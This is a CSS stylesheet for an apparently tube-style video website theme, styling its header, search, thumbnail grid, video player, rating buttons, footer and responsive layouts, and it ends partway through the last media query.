section header, article header, .text-block div, .cats-list, .partners, .thumbnails div, .thumbnails footer, .nav, .searches-list, .media-content, aside
{ background-color: rgb(250,250,250); }

.thumb figure, aside iframe
{ background-color: rgb(230,230,230); }

body
{ color: rgb(100,100,100); }

.highlight, .nav a i, .partners i
{ color: rgb(190,80,80); }

#scroll-top, .site-header nav, section header a.active, section header li.active a, .nav li.active a, .nav li a.active
{ background-color: rgb(190,80,80); border-color: rgb(180,70,70); color: rgb(255,255,255); }

.logotype:before
{ border-color: rgb(190,80,80); }

a, h1, h2, input, textarea
{ color: rgb(40,40,40); }

.search-input, .thumbnails li, .thumbnails span.dur, .thumbnails span.total
{ background-color: rgb(0,0,0,0.6); color: rgb(255,255,255); }

section header a.active:before, section header a.active:after, section header li.active a:before, section header li.active a:after, .nav a.active:after, .nav a.active:before, .nav li.active a:after, .nav li.active a:before
{ border-color: rgb(255,255,255); }

.cover, .cover-2
{ background-color: rgba(255,255,255,0.8); }


.site-header, .site-footer, .search
{ background-color: rgb(40,40,40); }

.search-input
{ border-color: rgb(80,80,80); }

.site-header nav li.active a, .site-header nav a.active
{ background-color: rgba(0,0,0,0.1); }

.site-header nav a
{ border-color: rgba(0,0,0,0.2); }

.logotype span, .menu-btn.active, .search-btn.active, .media-info li.val:before
{ color: rgb(230,120,120) !important; }

.logotype, .menu-btn, .search-btn, .search input, .search input::placeholder, .search button
{ color: rgb(240,240,240) !important; }

.site-header nav a, .site-footer, .site-footer a
{ color: rgb(255,255,255); }


@media all and (min-width:1020px) {
    
    .thumbnails footer a:hover, section header a:hover, .search-btn.active, .nav a:hover, .cats-list li:hover a, .cats-list li:hover span, .searches-list li:hover a, .media-info a:hover, .media-rating a:hover, button.submit:hover
    { background-color: rgb(190,80,80); color: rgb(255,255,255); }
    
    section header a:hover, .nav a:hover, .cats-list li:hover a, .partners li:hover a, .partners li:hover a:before, .partners li:hover a:after, .searches-list li:hover:before, .searches-list li:hover:after, .searches-list li:hover a, .media-info a:hover, .media-rating a:hover, button.submit:hover
    { border-color: rgb(190,80,80); }
    
    a:hover
    { color: rgb(190,80,80); }
    
    section header a
    { border-color: rgb(220,220,220); }
    
    .site-header nav a:hover
    { background-color: rgba(0,0,0,0.1); }
    
    section header a:hover:before, section header a:hover:after, .nav a:hover:before, .nav a:hover:after, .cats-list li:hover a:before, .cats-list li:hover a:after, .searches-list li:hover:before, .searches-list li:hover:after, .media-info a:hover:before, .media-info a:hover:after, .media-rating a:hover:before, .media-rating a:hover:after, button.submit:hover:before, button.submit:hover:after
    { border-color: rgb(255,255,255); }


}


@font-face{font-family:'Maven Pro'; font-weight: normal; font-style: normal; src:url(../fonts/font/MavenPro-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Maven Pro'; font-weight: bold; font-style: normal; src:url(../fonts/font/MavenPro-Bold.ttf) format("truetype"); font-display: swap; }



.ratio-21x9 article figure { padding-top: 42.8571%; }
/* Ultra Wide 21:9 Ratio. Where 42.8571% - value calculating by formula (height x 100 / width) */

.ratio-16x9 article figure { padding-top: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 article figure { padding-top: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 article figure { padding-top: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 article figure { padding-top: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom article figure { padding-top: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Maven Pro', Arial, sans-serif; }

:after, :before, i.la { font-family: 'Line Awesome Free'; text-rendering: optimizeLegibility !important; font-style: normal; height: inherit; line-height: inherit; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }

h1 { font-weight: bold; font-size: 26px; line-height: 30px; margin: 10px 10px 0 10px; overflow: hidden; }
h2 { font-weight: bold; margin: 10px 10px 0 10px; font-size: 26px; line-height: 30px; }


.site-header { height: 50px; padding-bottom: 10px; position: relative; z-index: 99999; text-align: center; }


.logotype { margin: 10px 10px 0 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; position: relative; display: inline-block; vertical-align: top; height: 40px; line-height: 40px; font-size: 18px; }
.logotype:before { border-width: 4px; border-style: solid; border-radius: 50%; font-size: 24px; content: '\f04b'; display: block; float: left; margin-right: 5px; width: 32px; height: 32px; line-height: 32px; }
.logotype:after { transform: rotate(-45deg); -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; border-width: 3px; border-style: solid; border-left-color: transparent; border-right-color: transparent; border-radius: 50%; content: ''; position: absolute; top: 5px; left: 5px; display: block; width: 24px; height: 24px; line-height: 24px; }
.logotype img { width: auto; height: inherit; }

.menu-btn { background: none; border: 0 none; position: absolute; top: 15px; left: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 30px; cursor: pointer; display: block; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.menu-btn:before { content: '\f0c9'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active { transform: rotate(90deg); }

.site-header nav { display: none; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.6); text-align: left; width: 230px; position: absolute; top: 60px; left: 0; overflow: hidden; }
.site-header nav ul { overflow: hidden; }
.site-header nav li { position: relative; }
.site-header nav a { position: relative; z-index: 2; font-weight: bold; border-bottom-width: 1px; position: relative; border-bottom-style: solid; cursor: pointer; font-size: 16px; height: 60px; line-height: 60px; text-transform: uppercase; overflow: hidden; display: block; padding: 0 20px; }
.site-header nav li:last-child a { border-bottom-width: 0; }

.site-header nav a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; width: 16px; font-size: 16px; margin-right: 4px; font-weight: 900; }
.site-header nav a.home:before { content: '\f015'; }
.site-header nav a.videos:before { content: '\f04b'; font-size: 20px; }
.site-header nav a.categories:before { content: '\f02c'; }
.site-header nav a.stars:before { content: '\f005'; font-weight: 400; }
.site-header nav a.channels:before { content: '\f26c'; }
.site-header nav li:before { position: absolute; top: 10px; left: 10px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.site-header nav li:after { position: absolute; bottom: 10px; right: 10px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.site-header nav li.active:before, .site-header nav li.active:after { width: 20%; }

.search-btn { background: none; border: 0 none; position: absolute; top: 15px; right: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 24px; cursor: pointer; display: block; }
.search-btn:before { content: '\f002'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.search-btn.active:before { content: '\f00d'; font-size: 28px; }

.search { display: none; overflow: hidden; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.6); position: absolute; top: 60px; right: 0; left: 0; overflow: hidden; padding: 10px; z-index: 99999; }
.search form { position: relative; overflow: hidden; }
.search-input { border-width: 1px; border-style: solid; border-radius: 6px; overflow: hidden; height: 48px; line-height: 48px; padding: 0 40px 0 35px; }
.search-input:before { content: "\f002"; font-weight: 900; position: absolute; top: 11px; left: 7px; width: 30px; height: 30px; line-height: 30px; font-size: 20px; }
.search input { background: none; border: 0 none; font-weight: bold; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; text-align: left; }
.search button { background: none; overflow: hidden; position: absolute; top: 10px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 22px; height: 30px; line-height: 30px; }
.search button:before { content: "\f138"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1660px; margin: 0 auto; }
.cover, .cover-2 { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.text-block { overflow: hidden; font-size: 16px; line-height: 24px; text-align: justify; }
.text-block div { overflow: hidden; margin: 10px 10px 0 10px; padding: 0 15px 15px 15px; }
.text-block p { margin-top: 15px; }
.text-block a { font-weight: bold; text-decoration: underline; }
.text-block a:hover { text-decoration: none; }


section header, article header { box-shadow: 0 5px 15px -10px rgba(0,0,0,0.2); overflow: hidden; margin-top: 40px; padding-bottom: 10px; }
section header ul { border-top-style: solid; border-top-width: 2px; clear: both; overflow: hidden; font-size: 0; margin-top: 10px; margin-bottom: -10px; position: relative; }
section header li { float: left; }
section header a { border-right-style: solid; border-right-width: 2px; position: relative; display: block; text-align: center; min-width: 70px; height: 40px; line-height: 40px; padding: 0 15px; font-size: 14px; }
section header a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s width ease; -webkit-transition: 0.3s width ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
section header a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
section header li.active a:before, section header a.active:before, section header li.active a:after, section header a.active:after { width: 20%; }
section:nth-child(1) header { margin-top: 10px; }
article:nth-child(1) header { margin-top: 10px; }

section.related header { margin-top: 40px; }

/* Thumbnails Styles START */

.thumbnails { overflow: hidden; padding: 0 5px; }

.thumbnails article { overflow: hidden; display: block; width: 100%; position: relative; }
.thumbnails div { display: block; position: relative; overflow: hidden; margin: 10px 5px 0 5px; }
.thumbnails a { display: block; }
.thumbnails figure { position: relative; overflow: hidden; width: 100%; }
.thumbnails figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px dashed transparent; border-left: 4px dashed transparent; border-top-width: 4px; border-top-style: dashed; border-bottom-width: 4px; border-bottom-style: dashed; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumbnails img { position: absolute; top: 50%; left: 0; width: 100%; height: auto; z-index: 2; transform: translateY(-50%); }

.thumbnails h3 { position: relative; padding: 0 13px; line-height: 35px; height: 35px; overflow: hidden; font-size: 15px; font-weight: bold; white-space: nowrap; text-overflow: ellipsis; }
.thumbnails h3:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.thumbnails h3:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }

.thumbnails ul { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; position: absolute; z-index: 3; height: 25px; bottom: 38px; left: 3px; }
.thumbnails li { float: left; padding: 0 5px; margin-right: 3px; height: 25px; line-height: 25px; font-size: 12px; }
.thumbnails li:before { display: block; float: left; font-size: 16px; margin-right: 2px; margin-top: 1px; }
.thumbnails li.likes:before { content: '\f164'; }
.thumbnails li.views:before { content: '\f06e'; }

.thumbnails span.dur { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; top: 3px; right: 3px; position: absolute; z-index: 3; padding: 0 5px; margin-right: 2px; height: 25px; line-height: 25px; font-size: 12px; }
.thumbnails span.dur.total { top: auto; bottom: 48px; right: auto; left: 3px; }
.thumbnails span.total:before { content: '\f144'; display: block; float: left; font-size: 16px; margin-right: 2px; margin-top: 1px; font-weight: 900; }
.thumbnails span.total:after { content: ' vids'; font-family: inherit !important; }

.thumbnails footer { border-top-width: 2px; border-top-style: solid; overflow: hidden; height: 32px; line-height: 32px; font-size: 13px; margin: 0 5px; }
.thumbnails footer span { background: none; float: right; margin-right: 10px; display: block; }
.thumbnails footer span:before { content: '\f274'; float: left; font-size: 16px; width: 16px; margin-right: 1px; }  
.thumbnails footer a { border-right-width: 2px; border-right-style: solid; float: left; padding: 0 10px 0 7px; }
.thumbnails footer a:before { content: '\f02b'; font-weight: 900; margin-right: 1px; display: block; float: left; width: 14px; font-size: 14px; }

.thumbnails-alt h3 { text-transform: uppercase; font-size: 16px; height: 45px; line-height: 45px; }
.thumbnails-alt h3:before { position: absolute; top: 8px; left: 8px; }
.thumbnails-alt h3:after { position: absolute; bottom: 8px; right: 8px; }


@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; text-align: center; overflow: hidden; margin: 10px 10px 0 10px; font-size: 0; padding-bottom: 10px; }
.nav ul { overflow: hidden; }
.nav li { display: inline-block; vertical-align: top; position: relative; overflow: hidden; }

.nav a, .nav span { border-style: solid; border-width: 2px; position: relative; z-index: 2; display: block; height: 55px; line-height: 55px; margin: 10px 5px 0 5px; font-weight: bold; padding: 0 40px; font-size: 16px; }
.nav a { cursor: pointer; }
.nav a i, .nav span i { font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin: 0 3px; font-size: 28px; }
.nav a:before, .nav span:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s width ease; -webkit-transition: 0.3s width ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.nav a:after, .nav span:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.nav a.active:after, .nav a.active:before, .nav li.active a:after, .nav li.active a:before { width: 20%; }

.nav .pages a, .nav .pages span { padding: 0 5px; min-width: 25px; font-size: 14px; height: 35px; line-height: 35px; }
.nav li i:before { content: '\f138'; }
.nav li.prev { float: left; width: 50%; }
.nav li.prev i:before { content: '\f137'; }
.nav li.next { float: right; width: 50%; }
.nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { margin: 0; border-width: 0; border-right-width: 2px; border-bottom-width: 2px; font-weight: bold; padding: 0 40px; height: 55px; line-height: 55px; font-size: 16px; }


aside { font-size: 0; margin: 40px 10px 0 10px; padding: 10px 0 20px 0; overflow: hidden; text-align: center; clear: both; }
aside iframe { border: 0 none; width: 300px; height: 250px; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
aside iframe:nth-child(2), aside iframe:nth-child(3), aside iframe:nth-child(4), aside iframe:nth-child(5) { display: none; }   



.searches-list { margin: 10px 10px 0 10px; overflow: hidden; padding: 10px 10px 15px 15px; }
.searches-list li { position: relative; float: left; margin: 5px 5px 0 0; }
.searches-list li:before { position: absolute; top: 5px; left: 5px; z-index: 3; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.searches-list li:after { position: absolute; bottom: 5px; right: 5px; z-index: 3; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.searches-list a { font-weight: bold; font-size: 16px; border-width: 2px; border-style: solid; position: relative; z-index: 2; padding: 0 15px; display: block; height: 40px; line-height: 40px; overflow: hidden; }
.searches-list a:before { content: '\f002'; display: block; float: left; width: 16px; font-size: 16px; margin-right: 3px; }

.cats-list { overflow: hidden; margin: 10px 10px 0 10px; padding: 5px 10px 15px 10px; }
.cats-list li { overflow: hidden; position: relative; margin-top: 10px; }
.cats-list a { font-weight: bold; font-size: 16px; border-width: 2px; border-style: solid; position: relative; z-index: 2; padding: 0 50px 0 15px; display: block; height: 50px; line-height: 50px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; margin: 0 5px; }
.cats-list a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.cats-list a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.cats-list span { background: none !important; z-index: 3; display: block; position: absolute; top: 2px; right: 15px; height: 50px; line-height: 50px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: 12px; }
.cats-list span:before { content: '\f144'; display: block; float: left; font-size: 16px; margin-right: 2px; font-weight: 900; }


.partners { overflow: hidden; margin: 10px 10px 0 10px; padding: 5px 10px 15px 10px; }
.partners li { overflow: hidden; position: relative; margin-top: 10px; }
.partners a { font-weight: bold; font-size: 16px; border-width: 2px; border-style: solid; position: relative; z-index: 2; padding: 0 50px 0 15px; display: block; height: 50px; line-height: 50px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; margin: 0 5px; }
.partners a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.partners a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.partners i { background: none !important; z-index: 3; display: block; position: absolute; top: 0; right: 12px; height: 50px; line-height: 50px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: 12px; }
.partners i:before { content: '\f2f5'; font-family: 'Line Awesome Free'; display: block; float: left; font-size: 24px; font-weight: 900; }


.media-content { overflow: hidden; margin: 10px 10px 0 10px; }

.media-col { padding-bottom: 20px; }

.media { background-color: rgb(0,0,0); position: relative; overflow: hidden; }
.media::before { color: rgb(250,250,250); content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.player { position: relative; overflow: hidden;}
.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}
.video-js :before, .video-js :after { font-family: inherit; }


.media-meta { overflow: hidden; text-align: center; }
.media-meta ul { overflow: hidden; }
.media-meta li { float: left; overflow: hidden; font-size: 16px; }

.media-rating { margin: 10px 5px 0 5px; }
.media-rating li { width: 50%; }
.media-rating a { border-style: solid; border-width: 2px; font-size: 14px; cursor: pointer; position: relative; text-align: center; min-width: 70px; height: 46px; line-height: 46px; display: block; padding: 0 15px 0 10px; margin: 0 5px; font-weight: bold; }
.media-rating a i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 26px; margin-right: 3px; font-weight: 900; }
.media-rating a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s width ease; -webkit-transition: 0.3s width ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.media-rating a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }

.media-rating li.like-btn a i:before { content: '\f164'; }
.media-rating li.dislike-btn a i:before { content: '\f165'; }

.meta-items { position: relative; margin: 0 5px; font-size: 0; }
.meta-items li { float: none; display: inline-block; vertical-align: top; overflow: hidden; margin: 10px 5px 0 5px; font-size: 14px; height: 30px; line-height: 30px; width: auto; }
.meta-items li i { display: block; float: left; height: inherit; line-height: inherit; font-size: 20px; margin-right: 3px; font-weight: 900; }

.meta-items li.views i:before { content: '\f06e'; }
.meta-items li.dur i:before { content: '\f017'; }
.meta-items li.date i:before { content: '\f274'; }


.show-info { cursor: pointer; display: block; text-align: center; margin: 20px 10px 0 10px; height: 30px; line-height: 30px; font-weight: bold; text-transform: uppercase; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }
.show-info:after { content: '\f107'; font-size: 12px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 5px; font-weight: 900; -moz-transition: transform 0.4s ease; -webkit-transition: transform 0.4s ease; -o-transition: transform 0.4s ease; transition: transform 0.4s ease; }
.show-info.active:after { transform: rotate(180deg); }

.media-info { overflow: hidden; display: none; clear: both; }

.media-info p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: justify; }

.media-info ul { overflow: hidden; padding: 10px 0 0 10px; font-size: 0; }
.media-info li { float: left; font-weight: bold; text-transform: uppercase; margin: 10px 10px 0 0; }
.media-info li.val { float: none; clear: both; height: 36px; line-height: 36px; font-size: 0; padding-bottom: 2px; }
.media-info li.val:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-right: 3px; font-weight: 900; }

.media-info li.categories:before { content: '\f02c'; }
.media-info li.tags:before { content: '\f292'; font-weight: 900; margin-right: 0; }
.media-info li.stars:before { content: '\f005'; font-weight: 400; }
.media-info li.channel:before { content: '\f26c'; }

.media-info a { border-style: solid; border-width: 2px; font-weight: bold; text-transform: uppercase; position: relative; display: block; height: 36px; line-height: 36px; padding: 0 14px; font-size: 14px; }
.media-info a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s width ease; -webkit-transition: 0.3s width ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.media-info a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }

.media-tab aside { border-top-style: solid; border-top-width: 10px; margin: 0 !important; }

.site-footer { font-size: 16px; line-height: 24px; overflow: hidden; text-align: center; position: relative; padding: 10px 0 20px 0; margin-top: 40px; }
.site-footer p { margin: 10px 10px 0 10px; opacity: 0.6; }  

.footer-links { padding: 10px 3px 0 3px; }
.footer-links li { display: inline-block; vertical-align: top; margin: 5px 7px 0 7px; }

.footer-links a { opacity: 0.6; font-weight: bold; text-transform: uppercase; display: block; font-size: 14px; height: 20px; line-height: 20px; }


.contact-form { overflow: hidden; padding: 0 0 10px 0 !important; }

.textarea { border-style: solid; border-width: 2px; padding: 17px !important; margin-top: 20px; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 14px; font-weight: bold; text-transform: uppercase; }

.input { display: inline-block; vertical-align: top; width: 150px; border-style: solid; border-width: 2px; overflow: hidden; padding: 0 15px !important; margin: 0 10px 0 0; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; font-weight: bold; text-transform: uppercase; height: inherit; line-height: normal; }

button.submit { border-width: 2px; border-style: solid; background: none; position: relative; text-align: center; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; text-transform: uppercase; cursor: pointer; width: 180px; font-size: 16px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; margin: 15px 10px 0 10px; }
button.submit:before { position: absolute; top: 5px; left: 5px; z-index: 3; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
button.submit:after { position: absolute; bottom: 5px; right: 5px; z-index: 3; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }

#scroll-top { border: 0 none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease;  overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 45px; cursor: pointer; display: none; width: 45px; height: 45px; line-height: 45px; font-size: 34px; text-align: center; }
#scroll-top i:before { content: '\f139'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
#scroll-top:hover { opacity: 1; }



@media all and (min-width:480px) {
    .logotype { font-size: 22px; }
    .thumbnails article { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .site-header { height: 60px; }
    .menu-btn { position: static; float: left; margin: 20px 5px 0 10px; }
    .logotype { float: left; font-size: 24px; height: 50px; line-height: 50px; }
    .logotype:before { font-size: 30px;  width: 42px; height: 42px; line-height: 42px; }
    .logotype:after { border-width: 4px; width: 32px; height: 32px; line-height: 32px; }
    .search-btn { display: none; }
    .search { display: block !important; box-shadow: none; position: static; }
    .cover-2 { display: none !important; }
    .site-header nav { top: 70px; }

    .nav .pages a, .nav .pages span { padding: 0 10px; height: 45px; line-height: 45px; }
    
    .cats-list li { float: left; width: 50%; }
    .partners li { float: left; width: 50%; }
    
    aside iframe:nth-child(2) { display: inline-block; }
    .media-rating { float: left; margin-left: 10px; }
    .media-rating a { margin: 0 10px 0 0; }
    .meta-items { float: left; margin: 10px 0 0 0; }
    .meta-items:before { height: 100%; }
    .meta-items li { margin: 10px 10px 0 10px; height: 30px; line-height: 30px; }
    .show-info { float: left; }
    .media-info ul { float: left; padding-right: 30px; text-align: left; }
    .media-info ul:last-child { padding-right: 0 !important; }
}


@media all and (min-width:800px) {
    h1, h2 { font-size: 32px; line-height: 34px; }
    .thumbnails article { width: 33.3333%; }
}

@media all and (min-width:1020px) {
    .site-header { height: auto; padding-bottom: 0; }
    .logotype { margin-top: 20px; font-size: 28px; }
    .logotype:before { margin-right: 8px; }
    a.logotype:hover:after { transform: rotate(315deg); }
    .menu-btn { display: none; }
    .site-header nav { display: block !important; width: auto; position: static; margin-top: 20px; font-size: 0; text-align: center; }
    .site-header nav ul { height: 60px; display: inline-block; vertical-align: top; }
    .site-header nav li { float: left; }
    .site-header nav a { border-bottom: 0 none; border-right-style: solid; border-right-width: 1px; }
    .site-header nav li:first-child a { border-left-style: solid; border-left-width: 1px; }
    .site-header nav li:hover:before, .site-header nav li:hover:after { width: 20%; }
    .search { padding: 20px 10px 0 10px; float: right; width: 39%; }
    .cover { display: none !important; }
    h1, h2 { font-size: 30px; line-height: 34px; float: left; margin: 20px; }
    .content { padding: 0 20px; }
    section header, article header { margin: 60px 10px 0 10px; padding-bottom: 0; }
    section header ul { float: right; clear: none; border-top: 0 none; margin: 15px 15px 0 0; }
    section header li { margin-left: 4px; }
    section header a { height: 43px; line-height: 43px; padding: 0 20px; font-size: 16px; text-align: center; min-width: 80px; border-width: 2px; border-style: solid; }
    section header a:hover:before, section header a:hover:after { width: 20%; }
    section.related header { margin-top: 60px; }
    .thumbnails-alt h3 { font-size: 18px; }
    .thumbnails a:hover h3:before { width: 40px; }
    .thumbnails a:hover h3:after { width: 40px; }
    
    .thumbnails div:hover ul { left: -100%; }
    .thumbnails div:hover span.dur { right: -100%; }
    .thumbnails div:hover span.total { left: -100%; right: auto; }
    
    aside { margin-top: 60px; }
    aside iframe { margin: 10px 10px 0 10px; }
    aside iframe:nth-child(3) { display: inline-block; }
    
    .nav { padding: 5px 10px 15px 10px; }
    .nav li.prev, .nav li.next { width: auto; }
    .nav li.next a, .nav li.prev a, .nav li.next span, .nav li.prev span { height: 50px; line-height: 50px; border-width: 2px; margin: 10px 5px 0 5px; }
    .nav .pages a, .nav .pages span { min-width: 30px; height: 50px; line-height: 50px; }
    .nav a:hover i { color: inherit; }
    .nav a:hover:before, .nav a:hover:after { width: 30%; }
    
    .cats-list li { width: 33.3333%; }
    .cats-list a:hover:before, .cats-list a:hover:after { width: 20%; }
    .cats-list span { right: 20px; }
    
    .searches-list li:hover:before, .searches-list li:hover:after { width: 20%; }
    
    .partners li { width: 33.3333%; }
    .partners a:hover:before, .partners a:hover:after { width: 20%; }
    
    .media-meta { padding: 10px 10px 0 10px; }

